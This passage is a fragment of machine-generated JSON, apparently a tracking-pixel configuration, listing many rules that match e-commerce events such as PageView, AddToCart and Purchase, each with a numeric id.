event":{"eq":"InitiateCheckout"}}]},"id":"24083920411240766"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10050615061685692"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9597078593748354"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30290862017178918"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9138858792883283"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29934756912805970"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30199219213058550"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23953320357641460"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24565050946429459"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24394450680156972"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24122262467377482"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23965371833114143"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30829577576641292"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24078683568390710"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10043916212342221"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9888693131227314"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9430224027083251"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24255905820661122"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10084724531606320"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23975282538732625"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24096283886672934"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24457896330464535"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9881698488615861"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9833281263418825"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9656229551155227"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9697508757026280"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10021302371310596"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9905089979583810"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10087467371309480"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30353919784199313"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23953190370959201"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24532708932984851"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24296198766631665"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9608162175954878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9386558804783077"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24094906346800648"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24566900999567003"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23993675366940430"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9870748726368897"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31037870649145733"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23950026081276324"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24508662898728063"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24292662693674060"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24230946426502682"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23993880796891182"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10083710915030353"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9944957338914571"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9849688858455974"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24228263966756982"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24107054782264739"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23968122276134192"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29729657123344832"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29708969428747471"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9988719581204175"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9857156717683216"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9967486983364714"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23886511750991124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9775012339285301"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23889547747351886"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9932242280204776"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30743854718547182"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29728218673490122"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23896546986635687"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9836954663094388"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23977317478558370"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9849118571803320"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30309720821952632"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24028990066694804"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23967298986240055"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29688843517396848"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29610720218571339"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24663732473216248"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9906479189459500"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9788695404559868"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29820194900957643"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23985813644356170"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9143137722452696"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9556813444446447"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9724421774323409"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9357869600980416"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24158076073778751"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10034862459907549"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9821699544565373"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9817763235010901"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9428072520635805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24238993962360288"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30118766234403964"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9240985796001825"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9779832788749292"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24313217564946615"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24470086355925368"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9813322905452042"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9379397038831646"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9332688556837766"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23881993308099779"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23869295379361802"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9934042383327741"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9827532580669472"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9243734249061169"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9729398287171330"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9820148564737923"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24154379274166938"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9785478984869989"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23998806143045300"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10053090591417911"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9988478694604468"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9986007028156059"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9798489303531699"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9949156008510747"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24564177456506181"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30140310922219322"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9205185766248241"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9790781017644229"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23864944493099765"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23928584763402218"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9791535064257571"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9757477611033978"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9502343783208579"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9483422605118440"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24038490702436231"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9613273548784910"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9233173766782130"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10004860826202416"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9975633939149853"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10068480233241770"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9858172067572343"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9819455091481124"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9105949492839872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24151284187810782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24369030872687204"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9800923109945474"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9686400088081137"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9585476931574749"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23997305833239136"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9666013993519608"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9438670972927060"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29532612216384972"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24507411998848656"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24292045747051125"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23864699179800793"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9785303808216724"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9460558657402872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9912523918793836"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29329474903367760"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29359177557064297"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29330516913229313"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24315556268034210"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9589282007822466"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9060193207414272"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29261149623500476"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9719668501480006"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9557569840958847"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9674700649277469"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29723419013923202"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9653782058042040"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9985773034775757"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9968828209847470"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9626418997443031"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8876321132470998"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29279476271666852"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9215204268607000"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29402513639363019"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29065379346439451"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9673973312687110"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9713678155383131"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30220224050909794"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24242040915398690"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24136636539272427"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9565083566914163"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9582178828497481"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10012794682103970"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9903267759695510"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30393804760218717"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9799848250074254"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9568372416550421"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10053154551403429"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9960589437339163"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9348344675292431"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8733881750047681"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9840856139308335"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9981542035230587"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29301125296168953"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29386168197694022"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29687874824144433"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9525927530851461"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10071664736197743"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9857098351017052"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9713689062079445"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8977330742367354"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9495747760504965"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10089450214432250"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9582828231800967"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9025875097517098"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9555710141186885"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9776569339125663"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9725046350889503"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29354045880907938"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9802383106448959"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9723716111000738"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9503630239686835"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9461311240572336"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23872979928954612"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29706046102319738"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7735668273223965"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9646319388789932"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24112462848356659"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9694093230636564"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9616506998403912"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9505866282794036"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29081878574793510"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9395579210533035"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9255511147910941"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9793572693997425"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9727800080576323"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9801284263247877"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10049351705108798"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9517362431652275"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9448882495232532"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9392216974158633"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9938158389548461"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9874375972613734"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9848029615236776"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9530664923637785"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9875784389153078"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9490875637664082"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24083392951247735"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29639640345634325"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9937251046298573"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9494430237278328"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9424733424282176"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29109931198654607"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8943506295755456"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29318077701168944"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9529385367129679"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9723468881029526"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9449041995149838"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10013780495321119"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9956050987791030"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9498989950183319"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8865049640261367"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9450649061689068"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9389454684441117"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9515779775170799"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29376261585291426"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9263008310495462"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24160979103560809"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29259460020366259"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"29006673942312581"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9409170242495700"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9246931708767723"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8890035454429942"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9632268900167878"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9570280629732324"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29024643007151491"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9453217204725433"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9908604659203375"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9665863586829152"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9845936702118286"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9557333071022761"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9510465735733691"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9343625739066764"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9075873999188725"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9723059391092202"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9394484540628088"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9391940170884200"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9659616957418062"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9494480890640779"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9334217663294727"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9283374435045257"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9476412962425581"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9277509455660663"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8797886913646855"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8593477357421377"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8140499516074837"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9558120000944138"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9509643809089130"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9310436645735692"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9237342856343547"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30013915671540846"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9607843365920512"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8788912284543461"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29156367560677122"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28595901916720396"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10039128979449280"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9886090698089416"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9587485907982981"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9396546387122548"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29095640733413142"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9386808884773054"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9302814646454018"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9985135061510883"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28939294505715416"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9558556214211893"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9433268866731266"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9232431230211832"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9078060072291792"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9319423008174971"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9831274746941382"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9968607676494570"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9332998920129137"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24039347325654688"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24183279197928132"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9694735103927283"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9798291270215920"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9266135290172678"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9102046389894578"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10096193447063787"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9505706679495201"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8415481668555183"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9574134419284603"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9325041197559559"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9241890375846389"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9161959027204141"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7435999296523748"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7419775061479623"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9218146054928706"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9054097248051175"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9447073882022126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28238303615817282"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9310533712293074"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8826013987512055"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8760477470714518"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28616213617977121"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27961033516828605"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9240882185946208"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8979731668750562"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8901601316565449"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8685530528197689"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8614147045365931"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8822680791180881"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27457925173856238"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8738678782887632"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9757460364278385"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9624467710924731"},{"rule":{"